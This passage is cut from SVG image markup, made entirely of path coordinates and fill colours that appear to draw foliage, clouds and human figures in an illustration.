1.52.581.27.046.56.031.83-.046.28-.076.53-.211.74-.396.22-.185.39-.414.5-.673.12-.258.18-.539.18-.822.02-.184.02-.37 0-.553.15.361.23.752.23 1.146 0 .723-.28 1.417-.8 1.929-.51.511-1.2.798-1.92.798s-1.42-.287-1.93-.798c-.51-.512-.8-1.206-.8-1.929-.01-.58.18-1.147.54-1.602.36-.454.87-.769 1.44-.888z" fill="#789d14"/><path d="m1387.73 261.638h.39c.34-.933.97-1.735 1.79-2.295.82-.559 1.8-.849 2.79-.828.79-.017 1.56.17 2.26.545.69.374 1.27.922 1.69 1.589h.51c1.23.032 2.39.549 3.23 1.439.85.889 1.3 2.078 1.27 3.305-.03 1.226-.55 2.39-1.44 3.235-.88.845-2.07 1.303-3.3 1.271-.55-.03-1.1-.15-1.61-.356-.83.533-1.79.808-2.77.791-1.02-.013-2.01-.376-2.8-1.028-.62.426-1.35.647-2.09.633-1.04-.127-1.99-.635-2.67-1.427-.68-.791-1.04-1.808-1.01-2.852.03-1.043.45-2.038 1.17-2.79.72-.751 1.7-1.205 2.74-1.272z" fill="#93c223"/><path d="m1387.73 261.637h.35c-.56.127-1.07.443-1.43.896s-.55 1.016-.54 1.595c.01.397.11.787.29 1.141.18.355.44.667.75.915.31.247.67.425 1.06.52.38.096.78.107 1.17.032.55-.026 1.09-.204 1.54-.513.37.498.84.904 1.39 1.185.55.282 1.16.431 1.77.435.73-.005 1.44-.21 2.05-.593.58.365 1.25.557 1.94.554.43.008.86-.082 1.26-.262s.75-.447 1.03-.78c.28-.334.48-.725.59-1.147.11-.421.12-.862.04-1.29-.05-.693-.28-1.361-.67-1.937.61.862.92 1.907.87 2.965.02.594-.07 1.187-.28 1.743s-.54 1.063-.95 1.489-.91.763-1.46.989-1.14.336-1.73.325c-.56-.03-1.11-.15-1.62-.356-.83.532-1.79.807-2.77.791-1.02-.014-2.01-.376-2.8-1.028-.61.426-1.35.647-2.09.632-1.04-.126-1.99-.635-2.67-1.426-.68-.792-1.04-1.809-1.01-2.852.03-1.044.45-2.039 1.17-2.79.73-.751 1.7-1.205 2.75-1.272z" fill="#789d14"/><path d="m1386.34 269.78c-.01.371.08.738.28 1.053.19.316.48.566.81.719.34.153.72.201 1.08.139.37-.063.7-.233.97-.49.27-.256.45-.587.53-.949s.05-.74-.09-1.084-.38-.639-.68-.847c-.31-.208-.67-.319-1.04-.319-.24-.017-.48.017-.71.1-.23.082-.44.211-.61.379-.18.167-.31.369-.41.593-.09.224-.13.464-.13.706z" fill="#93c223"/><path d="m1387.73 268.199c-.27.079-.49.242-.65.464s-.24.49-.22.762c.03.384.2.742.49 1 .29.257.66.394 1.05.383.19.035.38.028.57-.022.18-.049.36-.14.5-.265.15-.125.27-.281.35-.457s.12-.367.12-.56c.02-.131.02-.265 0-.396.06.261.06.531 0 .791 0 .493-.2.965-.55 1.314-.35.348-.82.544-1.31.544s-.96-.196-1.31-.544c-.35-.349-.54-.821-.54-1.314-.02-.421.13-.831.41-1.146.28-.316.67-.514 1.09-.554z" fill="#789d14"/><path d="m1389.5 275.868c0 .375.08.747.23 1.091.15.345.36.655.64.911.27.256.6.452.95.577s.73.176 1.1.148c.53-.038 1.04-.23 1.46-.552s.74-.761.91-1.261c.18-.501.21-1.042.08-1.557-.13-.516-.4-.983-.79-1.345-.38-.362-.87-.603-1.39-.693s-1.06-.026-1.55.185c-.48.211-.9.56-1.19 1.003s-.45.962-.45 1.493z" fill="#93c223"/><path d="m1391.71 273.18c-.4.123-.75.375-.99.719-.25.343-.37.758-.35 1.179.03.594.29 1.153.73 1.558.43.406 1.01.627 1.6.616.3.058.6.05.9-.025.29-.074.56-.212.8-.405.23-.193.42-.435.55-.709s.2-.574.2-.877c.04-.196.04-.398 0-.593.19.378.29.8.27 1.225.01.374-.06.745-.21 1.089-.14.344-.36.655-.63.911-.27.257-.59.454-.94.58-.35.125-.73.175-1.1.148-.72.094-1.44-.101-2.02-.542-.57-.441-.94-1.092-1.04-1.81-.09-.718.1-1.445.54-2.019.44-.575 1.09-.95 1.81-1.045z" fill="#789d14"/><path d="m1384.21 276.461c.06-.343.19-.67.38-.963s.43-.546.72-.744c.28-.198.61-.338.95-.411.34-.074.69-.079 1.03-.017l.71.198c.55-.242 1.15-.324 1.74-.237.37.03.72.136 1.05.311.32.175.61.415.84.706.23.29.39.625.49.982.09.358.11.731.05 1.096s-.19.714-.39 1.026-.46.58-.76.786c-.31.207-.65.348-1.02.415-.36.067-.73.059-1.09-.025-.37-.039-.73-.146-1.07-.316-.45.081-.92.081-1.38 0-.33-.03-.66-.126-.95-.285-.3-.158-.56-.375-.77-.637-.21-.263-.37-.565-.46-.889s-.11-.663-.07-.996z" fill="#93c223"/><path d="m1384.21 276.461c.06-.343.19-.67.38-.963s.43-.546.72-.744c.28-.199.61-.338.95-.412.34-.073.69-.079 1.03-.016l.71.198c-.22-.023-.45-.023-.67 0-.26-.039-.53-.021-.79.054-.25.074-.49.203-.69.378-.2.174-.37.39-.48.633-.11.242-.17.506-.17.773s.06.53.17.773.28.458.48.633c.2.174.44.303.69.378.26.074.53.093.79.054.25.041.5.041.75 0 .39.202.82.31 1.26.316.58.033 1.15-.165 1.59-.549.44-.385.7-.926.74-1.506 0-.295-.08-.584-.21-.845-.14-.261-.34-.486-.58-.658.47.253.85.651 1.08 1.135s.29 1.029.19 1.553c-.06.364-.19.712-.39 1.024-.19.311-.45.579-.75.786-.31.208-.65.351-1.01.42-.36.07-.73.064-1.09-.016-.37-.039-.73-.146-1.07-.316-.45.081-.92.081-1.38 0-.36-.024-.71-.128-1.03-.303s-.6-.419-.81-.713c-.22-.294-.36-.631-.43-.988-.07-.358-.07-.726.02-1.079z" fill="#789d14"/><path d="m1741.21 266.855h-1.19v22.651h1.19z" fill="#946a28"/><path d="m1740.57 266.855h-.55v22.651h.55z" fill="#785311"/><path d="m1736.82 277.33.4-.395 3.35 3.281v.751z" fill="#946a28"/><path d="m1737.02 277.172 3.55 3.439v.356l-3.75-3.637z" fill="#785311"/><path d="m1736.39 269.978.28-.435 3.94 2.767-.04.633z" fill="#946a28"/><path d="m1736.55 269.78 4.02 2.846v.317l-4.18-2.965z" fill="#785311"/><path d="m1744.88 272.508.31.474-4.42 3.321-.47-.317z" fill="#946a28"/><path d="m1745.03 272.745-4.5 3.399-.23-.158 4.58-3.478z" fill="#785311"/><path d="m1744.88 278.991.31.395-4.62 3.518v-.672z" fill="#946a28"/><path d="m1745.03 279.188-4.5 3.4-.23-.158 4.58-3.439z" fill="#785311"/><path d="m1741.76 278.951c0 .558.16 1.103.47 1.568s.74.83 1.26 1.048c.51.219 1.08.281 1.62.181.55-.101 1.06-.36 1.46-.746.4-.387.68-.883.8-1.427.13-.544.09-1.112-.11-1.634-.2-.521-.54-.973-1-1.3-.45-.326-.98-.513-1.54-.536-.39-.034-.78.015-1.15.144-.36.129-.7.336-.98.605-.28.27-.5.596-.64.958-.15.362-.21.75-.19 1.139z" fill="#93c223"/><path d="m1739.63 278.991c0 1.067.94 1.897 2.44 1.897s2.45-.83 2.45-1.897c0-1.068-.95-1.937-2.45-1.937s-2.44.869-2.44 1.937z" fill="#93c223"/><path d="m1745.59 279.07c.01.216.07.428.17.621.1.194.23.366.4.506.16.14.36.246.56.31.21.064.43.086.64.065 1.15 0 1.82-.672 1.82-1.502-.06-.432-.28-.825-.61-1.11s-.75-.441-1.19-.441c-.43 0-.85.156-1.18.441s-.55.678-.61 1.11z" fill="#93c223"/><path d="m1742.07 277.054h.4c-.34.019-.66.162-.9.403-.24.24-.39.561-.4.901 0 .194.05.385.14.559s.21.329.35.455c.15.126.32.221.51.277.19.057.38.075.57.053h.44c.46.387 1.05.597 1.66.593.31.014.63-.034.93-.143.3-.108.57-.275.8-.489.3.179.64.275.99.276.95 0 1.5-.553 1.5-1.265.04.169.04.345 0 .514 0 .83-.67 1.502-1.81 1.502h-.4c-.26.379-.62.683-1.03.884-.42.201-.88.291-1.34.263-.77.012-1.52-.271-2.09-.791h-.44c-1.5 0-2.44-.83-2.44-1.897 0-1.068 1.26-2.095 2.56-2.095z" fill="#789d14"/><path d="m1742.47 272.943c-.03.545.1 1.087.38 1.556s.69.843 1.19 1.074c.49.231 1.04.308 1.58.221s1.04-.333 1.44-.708c.39-.374.67-.859.79-1.392s.07-1.089-.13-1.597-.55-.943-1-1.251c-.45-.307-.98-.472-1.53-.472-.35-.022-.7.028-1.03.148-.33.119-.63.305-.89.546-.25.241-.45.531-.59.854-.14.322-.21.67-.21 1.021z" fill="#93c223"/><path d="m1744.72 270.453c-.38.115-.7.353-.92.676s-.33.711-.31 1.102c.04.563.28 1.092.7 1.475.41.384.95.592 1.52.581.27.046.56.031.83-.046.28-.076.53-.211.74-.396.22-.185.39-.414.5-.673.12-.258.18-.539.18-.822.02-.184.02-.37 0-.553.15.361.23.752.23 1.146 0 .723-.28 1.417-.8 1.929-.51.511-1.2.798-1.92.798s-1.42-.287-1.93-.798c-.51-.512-.8-1.206-.8-1.929-.01-.58.18-1.147.54-1.602.36-.454.87-.769 1.44-.888z" fill="#789d14"/><path d="m1735.92 261.638h.39c.34-.933.97-1.735 1.79-2.295.82-.559 1.8-.849 2.79-.828.79-.017 1.56.17 2.26.545.69.374 1.27.922 1.69 1.589h.51c1.23.032 2.39.549 3.23 1.439.85.889 1.3 2.078 1.27 3.305-.03 1.226-.55 2.39-1.44 3.235-.88.845-2.07 1.303-3.3 1.271-.55-.03-1.1-.15-1.61-.356-.83.533-1.79.808-2.77.791-1.02-.013-2.01-.376-2.8-1.028-.62.426-1.35.647-2.09.633-1.04-.127-1.99-.635-2.67-1.427-.68-.791-1.04-1.808-1.01-2.852.03-1.043.45-2.038 1.17-2.79.72-.751 1.7-1.205 2.74-1.272z" fill="#93c223"/><path d="m1735.92 261.637h.35c-.56.127-1.07.443-1.43.896s-.55 1.016-.54 1.595c.01.397.11.787.29 1.141.18.355.44.667.75.915.31.247.67.425 1.06.52.38.096.78.107 1.17.032.55-.026 1.09-.204 1.54-.513.37.498.84.904 1.39 1.185.55.282 1.16.431 1.77.435.73-.005 1.44-.21 2.05-.593.58.365 1.25.557 1.94.554.43.008.86-.082 1.26-.262s.75-.447 1.03-.78c.28-.334.48-.725.59-1.147.11-.421.12-.862.04-1.29-.05-.693-.28-1.361-.67-1.937.61.862.92 1.907.87 2.965.02.594-.07 1.187-.28 1.743s-.54 1.063-.95 1.489-.91.763-1.46.989-1.14.336-1.73.325c-.56-.03-1.11-.15-1.62-.356-.83.532-1.79.807-2.77.791-1.02-.014-2.01-.376-2.8-1.028-.61.426-1.35.647-2.09.632-1.04-.126-1.99-.635-2.67-1.426-.68-.792-1.04-1.809-1.01-2.852.03-1.044.45-2.039 1.17-2.79.73-.751 1.7-1.205 2.75-1.272z" fill="#789d14"/><path d="m1734.53 269.78c-.01.371.08.738.28 1.053.19.316.48.566.81.719.34.153.72.201 1.08.139.37-.063.7-.233.97-.49.27-.256.45-.587.53-.949s.05-.74-.09-1.084-.38-.639-.68-.847c-.31-.208-.67-.319-1.04-.319-.24-.017-.48.017-.71.1-.23.082-.44.211-.61.379-.18.167-.31.369-.41.593-.09.224-.13.464-.13.706z" fill="#93c223"/><path d="m1735.92 268.199c-.27.079-.49.242-.65.464s-.24.49-.22.762c.03.384.2.742.49 1 .29.257.66.394 1.05.383.19.035.38.028.57-.022.18-.049.36-.14.5-.265.15-.125.27-.281.35-.457s.12-.367.12-.56c.02-.131.02-.265 0-.396.05.261.05.531 0 .791 0 .493-.2.965-.55 1.314-.35.348-.82.544-1.31.544s-.96-.196-1.31-.544c-.35-.349-.55-.821-.55-1.314-.01-.421.14-.831.42-1.146.28-.316.67-.514 1.09-.554z" fill="#789d14"/><path d="m1737.69 275.868c0 .375.08.747.23 1.091.15.345.36.655.64.911.27.256.6.452.95.577s.73.176 1.1.148c.53-.038 1.04-.23 1.46-.552s.74-.761.91-1.261c.18-.501.21-1.042.08-1.557-.13-.516-.4-.983-.79-1.345-.38-.362-.87-.603-1.39-.693s-1.06-.026-1.55.185c-.48.211-.9.56-1.19 1.003s-.45.962-.45 1.493z" fill="#93c223"/><path d="m1739.9 273.18c-.4.123-.75.375-.99.719-.25.343-.37.758-.35 1.179.03.594.29 1.153.73 1.558.43.406 1 .627 1.6.616.3.058.6.05.9-.025.29-.074.56-.212.8-.405.23-.193.42-.435.55-.709s.2-.574.2-.877c.04-.196.04-.398 0-.593.19.378.29.8.27 1.225.01.374-.06.745-.21 1.089-.14.344-.36.655-.63.911-.27.257-.59.454-.94.58-.35.125-.73.175-1.1.148-.72.094-1.44-.101-2.02-.542-.57-.441-.94-1.092-1.04-1.81-.09-.718.1-1.445.54-2.019.44-.575 1.09-.95 1.81-1.045z" fill="#789d14"/><path d="m1732.4 276.461c.06-.343.19-.67.38-.963s.43-.546.72-.744c.28-.198.61-.338.95-.411.34-.074.69-.079 1.03-.017l.71.198c.55-.242 1.15-.324 1.74-.237.37.03.72.136 1.05.311.32.175.61.415.84.706.23.29.39.625.48.982.1.358.12.731.06 1.096s-.19.714-.39 1.026-.46.58-.76.786c-.31.207-.65.348-1.02.415-.36.067-.73.059-1.09-.025-.37-.039-.73-.146-1.07-.316-.45.081-.92.081-1.38 0-.33-.03-.66-.126-.95-.285-.3-.158-.56-.375-.77-.637-.21-.263-.37-.565-.46-.889s-.11-.663-.07-.996z" fill="#93c223"/><path d="m1732.4 276.461c.06-.343.19-.67.38-.963s.43-.546.72-.744c.28-.199.61-.338.95-.412.34-.073.69-.079 1.03-.016l.71.198c-.22-.023-.45-.023-.67 0-.26-.039-.53-.021-.79.054-.25.074-.49.203-.69.378-.2.174-.37.39-.48.633-.11.242-.17.506-.17.773s.06.53.17.773.28.458.48.633c.2.174.44.303.69.378.26.074.53.093.79.054.25.041.5.041.75 0 .39.202.82.31 1.26.316.58.033 1.15-.165 1.59-.549.44-.385.7-.926.74-1.506 0-.295-.08-.584-.21-.845-.14-.261-.34-.486-.58-.658.47.253.85.651 1.08 1.135s.29 1.029.19 1.553c-.06.364-.19.712-.39 1.024-.19.311-.45.579-.75.786-.31.208-.65.351-1.01.42-.36.07-.73.064-1.09-.016-.37-.039-.73-.146-1.07-.316-.45.081-.92.081-1.38 0-.36-.024-.71-.128-1.03-.303s-.6-.419-.81-.713c-.22-.294-.36-.631-.43-.988-.07-.358-.07-.726.02-1.079z" fill="#789d14"/><path d="m1466.93 286.987c-1.12-1.252-1.85-2.804-2.1-4.465-.26-1.661-.02-3.361.67-4.89.7-1.53 1.82-2.824 3.24-3.725s3.07-1.369 4.74-1.348c2.28-.011 4.47.874 6.1 2.463 1.63 1.59 2.58 3.757 2.63 6.036 0 2.132-.78 4.189-2.21 5.771z" fill="#789d14"/><path d="m1475.7 286.988c-.37-.876-.56-1.817-.56-2.767.13-1.689.89-3.265 2.13-4.416 1.24-1.15 2.87-1.789 4.56-1.789 1.7 0 3.32.639 4.56 1.789 1.25 1.151 2.01 2.727 2.14 4.416.01.954-.2 1.9-.6 2.767z" fill="#789d14"/><path d="m1449.13 286.988c0-1.531.6-2.999 1.68-4.081 1.09-1.083 2.55-1.691 4.08-1.691s3 .608 4.08 1.691c1.08 1.082 1.68 2.55 1.68 4.081z" fill="#789d14"/><path d="m1457.73 286.987c-.57-1.043-.86-2.211-.87-3.399.14-1.77.93-3.424 2.23-4.632 1.3-1.207 3.01-1.877 4.78-1.877s3.48.67 4.78 1.877c1.3 1.208 2.1 2.862 2.23 4.632 0 1.188-.3 2.356-.87 3.399z" fill="#789d14"/><path d="m1487.3 286.988c-.02-.264-.02-.528 0-.791 0-1.09.43-2.136 1.2-2.907s1.82-1.204 2.91-1.204 2.13.433 2.9 1.204 1.2 1.817 1.2 2.907c.02.263.02.527 0 .791z" fill="#789d14"/><path d="m1485.96 284.458c-.43-.004-.86.078-1.26.241s-.76.403-1.07.707v-.395c0-1.656-.66-3.245-1.83-4.416-1.17-1.172-2.75-1.83-4.41-1.83-.59.012-1.17.105-1.73.277-.53-.716-1.22-1.295-2.02-1.687s-1.68-.587-2.56-.566c-1.26-.03-2.5.379-3.49 1.158-.99.778-1.69 1.878-1.96 3.111-1.03-.789-2.3-1.22-3.59-1.225-.71-.002-1.42.143-2.07.425s-1.24.696-1.72 1.215c-.49.519-.86 1.133-1.1 1.803s-.33 1.381-.29 2.091c-.81-.639-1.81-1-2.84-1.028-.91-.028-1.8.216-2.57.703-.76.486-1.37 1.191-1.73 2.024h-.59c.11-1.454.76-2.812 1.83-3.802s2.47-1.538 3.93-1.534c.73.003 1.46.151 2.13.435.24-.925.66-1.793 1.24-2.551.58-.759 1.3-1.393 2.13-1.866.83-.472 1.75-.772 2.69-.882.95-.111 1.91-.029 2.82.239.81-1.376 1.98-2.505 3.37-3.268 1.4-.762 2.98-1.129 4.57-1.06 1.6.069 3.14.571 4.47 1.452 1.32.881 2.39 2.108 3.07 3.548h.43c1.62-.007 3.17.57 4.39 1.623 1.22 1.054 2.02 2.513 2.25 4.109.77-.749 1.8-1.173 2.88-1.186 1.05 0 2.05.416 2.79 1.158.74.741 1.16 1.747 1.16 2.795.02.263.02.527 0 .79h-5.49c-.31-.764-.84-1.419-1.52-1.883s-1.49-.716-2.31-.725z" fill="#93c223"/><path d="m1344.8 231.889c-.2-.304-.5-.536-.84-.666-.2-.085-.42-.105-.63-.175-.26-.095-.49-.244-.69-.439-.59-.531-1.27-.765-2.05-.498-.53.18-.31 1.014.23.842.98-.312 1.34.687 2.17.923l.18.047c-.07.049-.13.112-.17.184-.05.073-.07.154-.08.238-.02.08-.01.16.01.237 0 .066.02.13.05.187.03.058.07.108.12.146.06.038.12.064.18.074.07.011.13.006.19-.013.02.111.04.222.06.334-.07.112-.15.215-.24.307-.1.109-.21.212-.33.307-.24.202-.12.541.09.695.59.426 1.44.217 1.63-.535.06-.232.02-.457.1-.691.05-.167.17-.263.22-.448.04-.18.04-.367.01-.548-.04-.182-.11-.354-.21-.508z" fill="#2d304d"/><path d="m1344.18 232.986c-.17-1.274-1.18-2.304-2.37-2.709-1.15-.372-2.39-.325-3.51.131-.59.233-1.34.716-1.64 1.317-1.02 1.456-.36 3.15-.05 4.789.14.687-.08 2.007.61 2.439.83.51 1.42-.439 1.64-1.095.3-.926.4-1.908.29-2.878l.05-.019c.98.57 1.71-.313 1.97-1.191.16.453.24.947.68 1.159.16.083.33.117.51.099.17-.019.34-.089.47-.201.28.035.57-.039.8-.206.52-.375.62-1.041.55-1.635z" fill="#2d304d"/><path d="m1356.79 295.578-1.65.083-1.65-12.133 3.73-.088z" fill="#8d6351"/><path d="m1356.85 295.769c.01-.168.02-.292-.15-.304-.53-.059-1.07-.113-1.6.031-.56.146-.98.329-1.58.497-.44.124-1.1.351-1.29.819-.05.115-.06.242-.04.364.03.123.09.235.17.324.31.339 1.05.211 1.43.209.69 0 1.4.046 2.08-.013 1.19-.104.94-1.05.98-1.927z" fill="#2d304d"/><path d="m1337.76 295.187 1.65.083.2-12.043-3.46.213z" fill="#f5bc8e"/><path d="m1337.7 295.38c-.01-.17-.02-.293.14-.306.54-.058 1.08-.113 1.6.032.57.154.99.328 1.59.496.43.125 1.1.353 1.29.82.05.115.06.241.04.364-.03.122-.09.235-.18.323-.3.34-1.04.211-1.42.209-.69 0-1.4.046-2.08-.013-1.19-.102-.94-1.05-.98-1.925z" fill="#2d304d"/><path d="m1367.79 293.064-1.47.768-5.84-10.534 3.07-1.657z" fill="#8d6351"/><path d="m1367.93 293.212c-.07-.157-.11-.268-.26-.215-.51.169-1.03.349-1.44.699-.44.375-.76.71-1.23 1.113-.35.293-.86.783-.83 1.286 0 .125.05.245.12.346.07.102.17.179.29.224.42.179 1.04-.249 1.39-.412.62-.292 1.28-.542 1.87-.877 1.04-.594.42-1.352.09-2.164z" fill="#2d304d"/><path d="m1358.26 241.169h-1.93v10.331l2.8-1.72z" fill="#8d6351"/><path d="m1368.01 249.943c-.47-1.375.02-2.794-.14-4.203-.04-.501-.19-.986-.44-1.422s-.59-.812-1-1.101c-.43-.308-.9-.548-1.3-.889-.59-.504-.72-1.144-.72-1.888 0-1.106.15-2.226-.45-3.218-1.03-1.711-4.29-2.833-5.69-.976-.24.326 0 .646.32.72-.05.054-.09.111-.14.172-.47.618.3 1.295.91 1.182.12-.024.24-.011.35.039s.2.134.26.239c.06.1.15.185.25.247.1.063.21.102.32.115.04.355.11.706.22 1.047l.02.069c-.08.549-.05 1.147-.07 1.628-.09 1.35 0 2.705.25 4.033.01.044.02.087.04.13.05.784.06 1.646.55 2.271-.19 1.064-.3 2.139-.35 3.218-.03.852.18 1.902.7 2.67-.39-.022-.77.349-.48.732 1.31 1.709 3.73 2.31 5.58 1.049.88-.586 1.5-1.49 1.73-2.524.26-1.257-.32-2.203-.72-3.34z" fill="#323030"/><path d="m1360.56 237.305c-.56-.222-.49-1.497-1.43-1.434-1.16.076-1.67 1.033-2.18 1.955-.62 1.084-1.01 2.284-1.14 3.525-.1 1.062.25 2.175 1.34 2.554 1.1.379 2.38.025 3.27-.698.91-.743 1.38-1.865 1.46-3.025.06-1.061-.22-2.436-1.32-2.877z" fill="#6b3f2d"/><path d="m1335.84 241.866 2.66.959 1.74-4.827-2.65-.959z" fill="#f5bc8e"/><path d="m1341.33 232.682c.58.092 1.15-1.454 1.93-.92.95.655.93 2.155.91 3.21-.03 1.247-.3 2.477-.82 3.614-.46.964-1.33 1.742-2.46 1.509-1.14-.232-2.05-1.19-2.45-2.263-.41-1.105-.24-2.312.29-3.346.48-.949 1.43-1.987 2.6-1.804z" fill="#f5bc8e"/><path d="m1362.93 247.308c-.02-.042-.04-.08-.07-.111-.04-.032-.07-.056-.12-.071-.04-.015-.08-.021-.13-.017-.04.004-.08.017-.12.04-.88-.64-1.39-1.623-1.66-2.669-.04-.165-.08-.331-.11-.499.01.028.02.056.03.084.01.023.02.046.03.068.15.316.6.082.53-.225-.05-.279-.15-.607-.22-.936 0-.072 0-.147 0-.221h.03c0 .093.01.187.02.281 0 .077.03.152.08.207.06.054.13.085.21.085s.15-.031.21-.085c.05-.055.08-.13.08-.207.03-.482.05-.97.04-1.463.18.111.46.038.45-.232-.06-1.132-.19-2.26-.39-3.378-.01-.061-.04-.116-.09-.154s-.11-.057-.17-.054c-.04-.036-.08-.063-.13-.078s-.1-.018-.15-.008c-.01-.133-.03-.266-.06-.399-.01-.035-.02-.068-.04-.098-.02-.029-.04-.055-.07-.074s-.07-.032-.1-.037c-.04-.006-.07-.004-.11.005v-.276c.01-.038 0-.076-.01-.111-.02-.035-.04-.067-.07-.094-.02-.026-.05-.047-.09-.06s-.07-.019-.11-.016c-.02-.096-.05-.188-.11-.27-.05-.082-.12-.152-.2-.207-.02-.013-.04-.024-.07-.031.17-.146.18-.452-.09-.497-.1-.021-.21-.028-.32-.024-.9-.387-1.4.637-1.13 1.418.16.448.47.802.53 1.285.05.383-.03.763-.01 1.15 0 .178.02.439.15.585.21.215.54.146.75.399.49.585-.02 1.618-.07 2.296-.04.755.05 1.512.28 2.234.36 1.227 1.04 2.341 2.16 3.002.04.02.07.032.11.037.04.006.08.003.12-.006.03-.01.07-.027.1-.051.03-.023.05-.052.07-.085.04-.065.07-.137.07-.212.01-.075-.01-.15-.03-.22z" fill="#323030"/><path d="m1365.27 274.087c-.63-.962-1.18-1.885-1.44-3.016-.26-1.06-.32-2.152-.42-3.235-.1-1.024-.23-2.057-.53-3.04-.32-1.011-.85-1.931-1.29-2.888-.68-1.472-.77-3.046-.56-4.603.24-.576.45-1.16.64-1.755.77-2.488 1.46-5.188.81-7.7-.33-1.317-2.54-2.175-4.11.106-1.44 2.09-2.74 2.962-3.85 5.212-.5.993-.47 2.115-1.08 3.072-.6.957-1.39 1.766-1.98 2.724-.54.857-.97 1.775-1.29 2.733-.08.074-.14.167-.16.271-.16.593-.25 1.2-.28 1.813-.05.461-.05.926 0 1.387v.01c.02.537.07 1.075.13 1.609.18 1.642.29 3.24.09 4.886-.21 1.714-.62 3.398-.9 5.103-.24 1.425-.53 3.03-.17 4.456.31 1.247 1.37 2.354 2.33 3.16 1.11.937 2.48 1.101 3.89.928 1.58-.193 3.16-.544 4.73-.831l2.37-.439c.88-.159 1.82-.249 2.65-.572.56-.22 1.04-.585 1.4-1.056.37-.471.6-1.031.67-1.621.08-.527-.6-5.12-1.65-6.714z" fill="#e26262"/><path d="m1360.88 249.37c-.81-.717-1.83-.038-2.41.614-.37.431-.7.898-.98 1.395-1.19 1.59-2.1 3.41-3.08 5.112-.05.074-.1.158-.15.247-1.86 2.651-6.29 5.59-6.73 5.973-.29.107-.73-.13-1.1-.074-.35.065-.69.225-.97.462-.42.321-1.13.818-1.22 1.396-.06.382.16.731.59.663.23-.037.37-.208.54-.351.26-.22.51-.467.84-.586.3-.102.47-.041.76-.068.21-.017.41-.102.57-.243 1-.125 1.91-.492 2.84-.83.9-.325 1.82-.639 2.65-1.11 1.21-.684 2.21-1.744 2.55-3.073.28-.235.53-.502.74-.703 1.77-1.667 3.24-3.635 4.32-5.812.42-.85 1.16-2.19.24-3.012z" fill="#8d6351"/><path d="m1344.11 232.887c-.09-.321-.27-.609-.52-.833-.03-.125-.09-.24-.18-.329-.25-.254-.56-.432-.91-.512-.34-.08-.7-.059-1.04.062-.27.101-.47.339-.7.456-.33.163-.85.19-1.21.322-1.31.483-1.7 1.539-2.05 2.669-.3.576-.52 1.19-.66 1.826-.03.159-.01.324.07.467.08.142.2.253.35.314-.05.164-.09.333-.11.506-.05-.004-.1.002-.14.02-.04.017-.08.045-.11.08-.03.036-.05.078-.06.123-.02.046-.02.093 0 .138.14.504.62.657 1.04.328.59-.462.8-1.308.84-2.016.01-.269-.02-.585.1-.828.2-.419.41-.361.8-.34.32.02.63.012.9-.182.2-.188.37-.397.52-.625.3-.42.33-.843.85-1.103.58-.293 1.3-.223 1.93-.17.05.001.09-.009.13-.029.05-.02.08-.049.11-.085s.05-.079.05-.124c.01-.045.01-.091 0-.135z" fill="#2d304d"/><path d="m1343.84 233.04c0-.263 0-.878-.17-1.066-.24.008-.48.066-.7.168-.08-.01-.17.005-.24.043-.08.038-.14.098-.18.172-.06-.04-.14-.057-.22-.05s-.16.038-.22.089c-.2.168-.35.377-.46.611-.05-.038-.12-.058-.19-.058-.06 0-.13.02-.18.058-.34.192-.61.475-.79.816-.42.183-.88.266-1.33.244-.43 0-.48.586-.1.722.55.196 1.28.605 1.88.544.32-.034.42-.208.65-.397.36-.292.54-.18.98-.206.85-.053 1.14-.708 1.14-1.409.05-.034.08-.077.1-.125.02-.049.03-.102.03-.156z" fill="#2d304d"/><path d="m1341.35 260.344c0-.174-.07-.34-.19-.464-.13-.123-.29-.194-.47-.197l-5.08-.053c-.13-.004-.26.034-.37.107-.08.036-.16.089-.22.157s-.11.149-.14.237c-.87 2.487-1.31 5.105-1.31 7.741 0 2.687.58 5.233 1.16 7.839 1.2 5.287-.01 12.711 2.31 17.754.08.177 2.78.218 2.8-.162.11-5.292.45-11.971.74-17.256.14-2.619.3-5.236.47-7.852.16-2.61.42-5.233.3-7.851z" fill="#2e577c"/><path d="m1341.9 257.722c-.05-1.756-.14-3.728-.52-5.441-.82-3.668-1.05-6.25-2.85-9.582-.18-.324-2.66-1.328-2.83-1.062-.95 1.587-1.79 3.242-2.5 4.951-.65 1.545-1.26 3.2-1.2 4.903.04.769.24 1.482.43 2.222.22.878.19 1.744.09 2.634-.16 1.29-.85 3.365.14 4.469.42.464 1.07.6 1.66.517.76-.107 1.26-.619 1.94-.916 1.59-.704 2.79 1.29 4.3.947 1.51-.344 1.37-2.493 1.34-3.642z" fill="#f9ebdb"/><path d="m1350.89 264.086c-.39-1.17-1.81-2.695-3.18-2.503 0 0-.56.341-.69.227-.82-.768-3.51-4.215-4.41-5.238-1.06-1.196-1.88-2.593-2.39-4.108-.25-.71-1.61-4.988-2.16-5.92-.5-.844-.81-1.818-1.85-1.932-1.44-.158-1.84.951-1.85 1.122-.06 1.388.51 2.78.95 4.077.4 1.212 3.22 6.969 4.49 8.294.78.808 1.69 1.443 2.54 2.114.86.672 1.7 1.423 2.59 2.087.61.458 2.98 1.824 3.24 1.596.08-.023.15-.062.21-.116.2-.038.4-.038.59 0 .36.103.63.474.84.758.37.485 1.3.23 1.08-.458z" fill="#f5bc8e"/><path d="m1338.99 248.543c.01-.146-.02-.291-.1-.414s-.2-.216-.34-.265c.06-.054.12-.11.18-.162.49-.439-.06-1.105-.59-.965.04-.077.07-.163.07-.251.01-.087 0-.175-.03-.258-.03-.082-.08-.158-.14-.221-.06-.064-.13-.114-.22-.147l.04-.041c.06-.067.11-.147.13-.234.03-.088.03-.18.02-.269-.02-.09-.06-.175-.11-.248-.06-.073-.13-.132-.21-.173-.01-.165-.05-.327-.1-.485-.04-.151-.14-.28-.28-.357s-.3-.096-.45-.054c-.15.049-.3.11-.44.181-.09-.086-.21-.14-.34-.156-.12-.016-.25.008-.36.068-.19.094-.35.241-.46.425-.09-.031-.19-.031-.29-.003-.09.029-.18.086-.24.163-.47.567-.75 1.196-1 1.88-.03.066-.04.135-.04.205.01.069.02.138.05.201s.08.119.13.164c.05.046.11.081.18.102-.07.433-.12.872-.15 1.317-.01.106.01.215.06.309.05.093.14.166.23.207.02.346.4.61.76.555.04 0 .08-.013.11-.022.02.083.05.162.1.231.04.069.11.126.18.167l-.07.111c-.04.075-.06.159-.06.245-.01.085.01.171.04.249-.1.141-.2.287-.29.439-.07.116-.1.254-.07.387-.18.466.31 1.082.82.731 1.27-.849 2.53-1.701 3.79-2.556.6-.408.11-1.327-.51-1.056z" fill="#f9ebdb"/><path d="m1633.18 